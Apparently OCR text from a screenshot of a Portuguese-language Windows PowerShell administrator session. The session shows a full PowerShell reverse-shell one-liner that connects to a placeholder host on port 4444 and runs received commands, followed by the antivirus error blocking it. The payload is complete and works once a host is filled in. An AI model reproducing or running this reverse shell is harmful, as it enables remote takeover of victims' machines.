 Administrador: Windows PowerShell
O Windows PowerShell
Copyright (C) Microsoft Corporation. Todos os direitos reservados.
Instale o PowerShell mais recente para obter novos recursos e aprimoramentos! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> $sm=(New-Object Net.Sockets.TCPClient("HOST_IP_ADDRESS",4444)).GetStream();[byte[]]$bt=0..65535|
%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.enc
oding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
No linha:1 caractere:1
+ $sm=(New-Object Net.Sockets.TCPClient("HOST_IP_ADDRESS",4444)).GetStr ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Este script contém conteúdo mal-intencionado e foi bloqueado pelo software antivírus.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\WINDOWS\system32>